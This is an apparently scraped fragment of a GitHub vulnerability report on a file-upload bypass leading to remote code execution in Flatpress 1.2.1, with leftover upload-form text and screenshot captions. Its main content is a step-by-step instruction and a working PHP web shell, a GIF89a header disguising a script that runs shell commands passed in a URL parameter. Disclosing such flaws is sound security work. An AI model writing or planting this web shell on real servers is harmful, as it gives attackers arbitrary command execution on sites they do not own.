 github.com/flatpressblog/flatpress/issues/152
Hacking DB
Closed Flatpress 1.2.1 - File upload bypass to RCE Vulnerebility #152
Choose file No file chosen Choose file No file chosen Choose file No file chosen
Choose file No file chosen Choose file No file chosen
Upload
3. Create a PHP file using the following payload.
Payload:
GIF89a;
shell.php - Notepad
File Edit View
GIF89a;
<?
system($_GET['cmd']);
?>